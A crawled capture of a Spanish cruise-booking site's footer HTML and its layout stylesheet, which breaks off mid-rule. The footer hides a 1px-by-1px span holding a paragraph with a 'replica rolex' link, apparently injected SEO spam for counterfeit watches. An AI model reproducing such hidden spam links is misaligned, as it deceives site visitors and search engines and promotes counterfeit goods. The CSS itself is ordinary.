	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cruceroclick.com/css/estilo.css
body_size: 6683
content:
* {margin: 0;padding: 0;}
body{background:#BBBDBF;}
#container{
	width:840px;
	margin:auto;
	/*border:1px solid #000000;*/
}
#portada{
	position:relative;
	float:left;
	width:840px;
	height:400px;
    background-color: #FFFFFF;
}
#portada #parte-1{
	position:absolute;
	left:0px;
	top:0px;
	width:340px;
	height:381px;
	background:url(../image/banner-a.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2{
	position:absolute;
	left:340px;
	top:0px;
	width:500px;
	height:302px;
	background:url(../image/banner-b.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2-b{
	position:absolute;
	left:340px;
	top:0px;
	width:237px;
	height:114px;
	background:url(../image/banner-b-flash.png) top left no-repeat;
	margin:0px;
	padding:0px;
	z-index:2;
}
#portada #parte-3{
	position:absolute;
	left:340px;
	top:302px;
	width:500px;
	height:79px;
	background:url(../image/banner-c.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada .search{
	position:absolute;
	left:58px;
	top:170px;
	width:270px;
	height:200px;
	z-index:9;
}
.search .campo span{
	float:left;
	display:block;
	clear:both;
	width:150px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px;
}
 .search .campo .min, .search .campo .med, .search .campo .full, .search .campo .doble{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	border:1px solid #D0D2D3;
}
#portada .search .campo{
	float:left;
	display:inline;
	width:170px;
	margin:2px 0px 0px 30px;
}
#portada .search .campo .min{
	width:55px;
	margin-left:15px !important;
}

#portada .search .campo .med{
	width:85px;
}

#portada .search .campo .full{
	width:154px;
}
#portada .search .campo .doble{
	width:200px;
}
#portada .boton{
	position:absolute;
	left:306px;
	top:304px;
	width:68px;
	height:14px;
	text-align:center;
	z-index:9;
}
#portada .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#head{
	float:left;
	background:#3b3b92;
	width:840px;
	height:147px;
}
#head-banner{
	float:left;
	background:#3b3b92;
	width:840px;
	height:49px;
}
#head-banner-chico{
	float:left;
	background:#3b3b92;
	width:540px;
	height:49px;
}
#head-telefono{
	float:left;
	background:#3b3b92;
	width:300px;
	height:49px;
	padding-top: 6px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF !important;
}
#head-telefono a{
	text-decoration: none;
	color: #FFFFFF;
}

#head-banner  .carro{
	position:relative;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#head-banner  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:32px;
	margin-right:18px;
}
#head-banner .carro a{
	color:#ffffff;
	text-decoration:none;
}
#head-banner .opciones-usr{
	position:relative;
	float:right;
	clear:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:2px 0px;
	margin-right:18px;	
}
#head-banner .opciones-usr a{
	color:#ffffff;
	text-decoration:none;
}
#head .banner{
	float:left;
	border:none;
}
#head .search{
	float:left;
	display:inline;
	background: url(../image/fondo-busqueda-adv.gif) top left repeat-x transparent;
	width:840px;
	height:78px;
}
#head .search .campo{
	float:left;
	width:170px;
	display:inline;
	margin:10px 0px 4px 35px;
}
#head .search .campo .min{
	width:55px;
	margin-left:15px !important;
}
#head .search .campo .med{
	width:85px;
}
#head .search .campo .full{
	width:154px;
}
#head .search .boton{
	text-align:center;
}
#head .search .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#footer
{
	width:840px;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:12px;
	color:#808080;
	padding:12px 0px;
	line-height:18px;
	background:#ffffff;
	float:left
}
#footer .copy{font-size:10px;color:#1f6a54 !important;font-weight:bolder;}
#footer span{font-size:10px;color:#808080 !important;font-weight:bolder;}
#footer a{text-decoration:none;color:#808080;padding:0px 4px;}
#footer a:hover{text-decoration:underline;}

#cuerpo{
	float:left;
	display:inline;
	width:840px;
	padding:6px 0px !important;
	margin:0px !important;
	background:#ffffff;
	_overflow:hidden;
}
#cuerpo .parrafo{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo .parrafo2{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 0px;
}
#cuerpo .parrafo2 div{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:0px 18px 0px 0px;
	line-height:18px;
}
#cuerpo .parrafo2 div span{
	float:left;
	margin:0px 18px 0px 0px;
}
.info-historia{
	float:left;
	clear:both;
	display:inline;
	min-width:250px;
	width: expression(this.width < 250 ? 250: true);	
	height:20px;
	line-height:20px;
	padding-left:32px;
	margin:5px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}

#cuerpo .texto-anuncio{
	float:left;
	clear:left;
	width:784px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:10px 27px;
}
#cuerpo h2{
	float:left;
	clear:left;
	width:auto; /*width:99%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
#cuerpo h3{
	float:left;
	clear:left;
	width:auto; /*width:98%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#000000;
	margin:1% 0px;
}
#cuerpo h6{
	float:left;
	clear:left;
	width:auto;
	_width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .notafechas{
	float:left;
	width:100% !important;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .detallebarco{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo #columna-doble img{
	max-width:536px;
	width: expression(this.width > 536 ? 536: true);
}
#cuerpo .img-current{
	float:left;
	text-align:center;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	padding:0px 5px;
	margin-top:5px;
	border-right:1px dashed #3B3B92;
}
#cuerpo .img-current img{
	margin-bottom:5px;
}
#cuerpo #galeria{
	float:left;
	display:inline;
	width:276px;
	height:386px;
	margin:4px 1px 0px 1px;
	overflow:auto;
}
#cuerpo .img-galeria{
	float:left;
	display:inline;
	width:119px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#cuerpo .img-galeria img{
	border:1px solid;
	cursor:pointer;
}
#cuerpo .img-galeria:hover{
	background:#d6f4fc;
}
#cuerpo ul{
	margin:0px 16px 4px;
}
#cuadro{
	float:left;
	width:800px;
	display:inline;
	margin:10px 0px 2px 18px;
	border:2px solid #3B3B92;
}
#cuadro #cuadro-mapa{
	float:left;
	display:inline;
	margin-bottom:4px;
}
#cuadro .cuadro-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#cuadro-head-2{
	float:left;
	width:100%;
	height:22px;
	line-height:22px;
	background:#BA00FF;
}
#cuadro-head-2 .texto{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:16px;
	font-weight:bold;
	color:#ffffff;
	padding-left:2%;
}
#cuadro-head-2 .cerrar{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;	
	padding-right:3%;
}
#cuadro-head-2 .cerrar a{
	text-decoration:none;
	color:#ffffff;
}
#cuadro-head-2 .cerrar a:hover{
	color:#fcfcfc;
}
#cuadro .cuadro-head img{
	display:inline;
	margin:5px 0px 5px 24px;
}

#cuadro .cuadro-head  #columna1{
	width:18px !important;
}
#cuadro .cuadro-head #columna2{
	width:660px !important;
}
#cuadro .cuadro-head #columna3{
	width:100px !important;
}

#columna1{
	float:left;
	width:162px;
}
#columna1 .foto{
	position:relative;
	float:left;
	width:162px;
	height:130px;
}
#columna1 .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo.png) center center no-repeat;
	width:64px;
	height:64px;
	right:0px;
	bottom:0px;
}
#columna1 span{
	display:block;
	margin:1px 0px 10px 18px ;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna2{
	float:left;
	width:476px;
}
#columna2 p{
	float:left;
	width:98%;
	display:inline;
	margin:6px 0px 6px 7px;
	text-align:right;
}
#columna2 p a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna3{
	float:right;
	width:162px;
}
#columna3 img{
	float:right;
}
#columna{
	float:left;
	width:30%;
}
#columna span{
	float:right;
	display:block;
	margin:1px 10px 10px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna-med{
	float:left;
	width:46%;
}
#columna-med ul{
	position:relative;
	float:left;
	clear:left;
	width:100%;
	padding:4px 0px;
}
#columna-med ul li{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	line-height:12px;
	list-style: none;
	background: url("../image/botones/vinetas.png") left bottom no-repeat;
	padding-left: 15px;
	margin:2px 0px 2px 20px;
}
#columna-med ul li a{
	text-decoration:none;
	color:#3b3b92;
}
#columna-med ul li a:hover,#columna-med .current{
	text-decoration:underline;
	color:#0099cc;
}
#columna-doble{
	float:left;
	width:67%;
	_width:65.5%;
	display:inline;
}
/*
#columna-doble span{
	float:left;
	margin-right:4px;
}
*/
#columna-ciudad{
	float:left;
	clear:left;
	width:714px;
	margin:4px 0px 4px 18px;
}
#columna-ciudad .img-galeria{
	float:left;
	display:inline;
	width:60px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#columna-ciudad .img-galeria img{
	border:1px solid;
}
#columna-ciudad .img-galeria:hover{
	background:#d6f4fc;
}
#columna-doble .campoinfo{
	float:left;
	margin-right:4px;
	width:80px;
}
#columna-doble .dato{
	float:left;
	margin-right:4px;
	color:#616161;
}
#columna-doble .dato a, #columna-doble .dato a{
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .dato a:hover, #columna-doble .dato a:hover{
	text-decoration:underline;
}
#columna-doble .color-sector{
	float:left;
	margin-right:4px;
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-doble .link{
	float:left;
	width:100%;
	text-align:right !important;
	margin:0px !important;
}
#columna-doble .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .link a:hover{
	text-decoration:underline;
}
#columna-doble .sectores span{
	float:left;
	margin:1px 0px 1px 8px;
}
#columna-doble .camarote{
	width:200px;
}
#columna-plano{
	float:right;
	display:inline;
	width:32%;
	margin:0px 4px 0px 0px;
	text-align:right;
}
#columna-a{
	float:left;
	display:inline;
	width:476px;
	margin-left:24px;
}
#columna-b{
	float:right;
	display:inline;
	width:156px;
	margin-right:24px;
	text-align:right;
}
.titulo{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
.dias{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	color:#3B3B92;
	margin:0px 5px 0px 18px;
	float:left;
}
.precio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#000000;
	float:right;
}
.bto-seleccionar{
	float:right;
	display:inline;
	width:90px;
	height:17px;
	border:none;
	margin:2px 12px 2px 0px;
	background: url(../image/bto-seleccione.png) center center no-repeat;
}
#tabla{
	float:left;
	display:inline;
	width:96%;
	margin-left:2%;
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
	font-weight:bold !important;
	color:#3B3B92;
}
#tabla .row1 span a,#tabla .row2 span a{
	color:#3B3B92;
	text-decoration:none;
}
#tabla .row1 span a:hover,#tabla .row2 span a:hover{
	text-decoration:underline;
}
#tabla span {
	float:left;
	display:block;
	width:52px;
	height:13px;
	text-align:center;
}
#tabla .tipo{
	width:136px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-2{
	width:270px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-3{
	width:221px !important;
	padding-left:3px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-4{
	width:109px !important;
	padding-left:3px !important;
	text-align:left !important;
	overflow:hidden;
	display:inline;
}
#tabla .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#tabla .cabecera span{
	background:#D1D1D1;
	border-right:2px solid #ffffff;
}
#tabla .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
#tabla .row1 span{
	background:#D7D7FF;
	border-right:2px solid #ffffff;
}
#tabla .row2 span{
	background:#EBECED;
	border-right:2px solid #ffffff;
}
#tabla .fecha_precio:hover{
	cursor:pointer;
}
#tabla .fecha_precio_seleccionado{
	background:#A4E5FC !important;
	cursor:pointer;
}
#tabla .fecha_precio_current{
	background:#A4E5FC !important;
}
#tabla .fecha_precio_current:hover{
	cursor:pointer;
}
#form-general .contacto{
	width:782px;
	position:relative;
	float:left;
	display:inline;
	background:#e4e2ef;
	padding:12px 0px 12px 18px;
	border:2px solid #e4e2ef;
}
#form-general .paginas,#tabla .paginas{
	float:left;
	width:100%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .paginas a, #tabla .paginas a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-general{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-general .form-titulo{
	width:100%;
	height:16px;
	float:left;
}
#form-general .form-titulo img{
	float:left;
	margin-right:1px;
}
#form-general .form-cuerpo, #form-general .form-cuerpo2{
	width:100%;
	display:inline;
	position:relative;
	float:left;
	background:#e4e2ef;
	padding:12px 0px 12px 0px;
	border:2px solid #e4e2ef;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-datos{
	float:left;
	width:64.8%;
	display:inline;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-foto{
	float:right;
	display:inline;
	width:26.8%;
	text-align:right;
	margin:0px 16px;
}
#form-general .form-cuerpo .crucero, #form-general .form-cuerpo2 .crucero, #form-general .contacto .crucero{
	float:left;
	width:100%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
}
#form-general .form-cuerpo div, #form-general .columna-datos div{
	float:left;
	width:99%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:4px 0px 0px 18px;
	line-height:18px;
}

#form-general .contacto .columna-datos {
width:782px;
height:150px;
overflow:hidden;
}
.itm-detalle{
	margin:1px 0px 1px 18px !important;
	line-height:12px !important;
}
.itm-mensaje{
	width:90%;
	text-align:center;
	line-height:12px !important;
	font-weight:bold;
	color:#3B3B92;
}
.itm-contacto{
	margin:2px 0px 1px 0px !important;
	line-height:12px !important;
	font-weight:bold;
}
.itm-detalle a, .itm-contacto a{
	color:#FB0F0D;
	text-decoration:none;
}
.itm-detalle a:hover, .itm-contacto a:hover{
	text-decoration:underline;
}
.form-cuerpo2 .vuelos{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#603c65;
	background:url(../image/iconos/vuelos.gif) left center no-repeat;
}
.form-cuerpo2 .todoincluido{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) left center no-repeat;	
}
.form-cuerpo2 .nuevobarco{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) left center no-repeat;
}
#form-general .form-cuerpo .span, #form-general .columna-datos span{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
}
#fechycam{
	width:370px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;	
}
.label-1{
	width:140px;
	color:#3B3B92;
	font-size:11px !important;	
}
.label-2{
	margin-right:20px;
	color:#3B3B92;	
	font-size:11px !important;	
}
#form-general .form-cuerpo .label-subtitulo{
	margin:6px 0px 2px;
	font-weight:bold;
	font-size:10px;
	color:#000000;	
}
#form-general .form-cuerpo .input{
	font-size:10px;
	width:80px;
}
#form-general .form-cuerpo select, #form-general .form-cuerpo .adicionales{
	border:1px solid #000000;
	font-size:11px;	
	width:50px;
}
#form-general .form-cuerpo .caja{
	font-size:11px;
	border:1px solid #000000;
	width:120px;
}
#form-general .form-cuerpo .pie{
	width:94%;
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin-top:2px;
}
.pie a{
	color:#FB0F0D;
	text-decoration:none;
}
#form-general .form-cuerpo  .form-pasos{
	float:left;
	width:94%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .form-pasos a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-precio-final, #form-reserva{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-precio-final .form-titulo, #form-reserva .form-titulo{
	width:60%;
	height:24px;
	line-height:12px;
	float:right;
	text-align:right;
}

#form-precio-final .boton-menu, #form-reserva .boton-menu, #form-general .boton-menu{
	float:left;
	margin-right:1px;
	margin-top:8px;
}

#form-precio-final .form-titulo a, #form-reserva .form-titulo a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#form-precio-final .form-cuerpo, #form-reserva .form-cuerpo{
	width:100%;
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:12px 0px 12px 0px;
	border:2px solid #D6F4FC;
}
#form-precio-final .form-cuerpo .crucero, #form-reserva .form-cuerpo .crucero{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	display:inline;
	margin:4px 0px 0px 18px;
}
#form-precio-final .form-cuerpo .crucero .coste, #form-reserva .form-cuerpo .crucero .coste{
	font-size:14px;
	color:#FF1A00;
}
#form-precio-final .form-cuerpo .crucero .reservar, #form-reserva .form-cuerpo .crucero .reservar, #login .reservar{
	float:right;
	display:inline;
	margin-top:1px;
}
#form-precio-final .form-cuerpo .crucero .reservar a, #form-reserva .form-cuerpo .crucero .reservar a, #login .reservar a{
	border:none;
	text-decoration:none;
}
#login{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	display:inline;
	margin:4px 0px 0px 18px;
}
#login div{
	float:left;
	width:14%;
	margin-right:20px;
}
#login input{
	float:left;
	width:14%;
	margin-right:40px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;	
}
#login .acciones{
	width:74%;
	text-align:center;
}
.carro .acciones{
	width:100%;
	text-align:left;
}
#login .acciones, .carro .acciones{
	float:left;
	display:inline;
	margin-top:8px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
}
#login .acciones a, .carro .acciones a{
	color:#FB0F0D;
	text-decoration:none;
	/*margin:0px 30px;*/
}
#formularios{
	float:left;
	width:87%;
	display:inline;
	margin:4px 0px 0px 18px;
}
#formularios .formu{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .carro{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .fila-form{
	float:left;
	width:100%;
}
#formularios .labels{
	float:left;
	width:22%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs {
	float:left;	
	display:inline;
	margin:2px 30px 2px 0px;	
}
#formularios .seleccion{
	float:left;
	width:76%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs input{
	width:122px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs select{
	width:124px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs textarea{
	width:415px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .enviar_form{
	float:right;
	display:inline;
}
#itinerario{
	float:left;
	display:inline;
	width:390px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.2pt;
	font-weight:bold;
	color:#3B3B92;
}
.tipo-1{
	width:390px !important;
	margin:2% 4px;	
	display:inline;	
}
#itinerario span {
	float:left;
	position:relative;
	display:block;
	width:90px;
	height:13px;
	text-align:center;
	background:#ffffd1;
	border-right:2px solid #ffffff;
}
#margen-presupuesto {float:left;clear:left;width:88%;}
#margen-presupuesto .mapa {float:right;display:inline;width:260px;text-align:right;margin-top:-6px;}
#margen-presupuesto .margen{float:left;display:inline;clear:left;width:42px;background:#3B3B92;height:13px;margin:0px;padding:0px;overflow:hidden;}

#presupuesto-botones{
	float:left;
	clear:left;
	display:inline;
	width:90%;
	margin:4px 2%;
	text-align:right;
}
#presupuesto-botones a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px !important;
	font-weight:bold;
	color:#3B3B92;
}
#itinerario .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#itinerario .cabecera span{
	background:#3B3B92 !important;
	border-right:2px solid #ffffff;
	color:#ffffff;
}
#itinerario .dia{
	width:30px !important;
}
#itinerario .puerto{
	width:170px !important;
	overflow:hidden;
}
#itinerario .fila .puerto{
	background:#A4E5FC !important;
}
#itinerario .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
.left{
	float:left !important;
	display:inline;
	color:#3B3B92;
}
.right{
	float:right !important;
	display:inline;
}
.clear{
	float:left;
	width:99%;
	height:8px;
	display:inline;
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.informacion{
	float:left;
	clear:both;
	display:inline;
	min-width:212px;
	width: expression(this.width < 212 ? 212: true);
	_width:212px;
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.ciudad{
	float:left;
	clear:left;
	display:inline;
	width:730px; /* 714 + 16 */
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.flecha-top{
	float:left;
	width:50px;
	height:20px;
	margin:10px 0px 0px 2px;	
	text-align:center;
}
.recuadro{
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:2%;
	width:96%;	
}
.datos{
	float:left;
	display:inline;
	padding:0px 2%;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;	
	color:#3B3B92;
}
.datos .prop{
	float:left;
	clear:left;
	display:inline;
	width:120px;
	margin:3px 18px 2px 0px;
}
.datos .cara{
	float:left;
	display:inline;
	width:630px;
	margin:3px 0px 2px 0px;
}
.tabla-precio{
	float:left;
	width:90%;
}
.tabla-precio div{
	float:left;
	width:24%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
}
.tabla-precio .cabecera{
	font-size:11px !important;
	font-weight:bold;
	margin-bottom:12px;
}
.tabla-precio .importe{
	text-align:right !important;
	padding-right:10% !important;
	width:10% !important;
}
.tabla-precio .coste{
	color:#FF1A00;
}
.tabla-precio .cantidad{
	width:15% !important;
}
.tabla-precio .concepto{
	width:30% !important;
}
.tabla-compras{
	float:left;
	width:98%;
}
.tabla-compras div{
	float:left;
	width:20%;
	height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
	padding-left:4px;
}
.tabla-compras .cabecera{
	font-size:12px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-bottom:12px;
}
.tabla-compras .pie{
	font-size:11px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-top:12px;
}
.tabla-compras .importe{
	text-align:right !important;
	padding-right:2% !important;
	width:12% !important;
}
.tabla-compras .coste{
	color:#FF1A00;
}
.tabla-compras .cantidad{
	width:13% !important;
}
.tabla-compras .concepto{
	width:50% !important;
}
.tabla-compras .bto_accion{
	float:left;
	width:49%;
	font-weight:bold;
	text-align:center;
	margin:12px 0px 4px;
}
.tabla-compras .bto_accion img{
	border:none;
}
.azul{
	background:#3B3B92;
	color:#ffffff;
}
.celeste{
	background:#0099CC;
	color:#ffffff;
}
.verde{
	background:#00a954;
	color:#ffffff;
}
.gris{
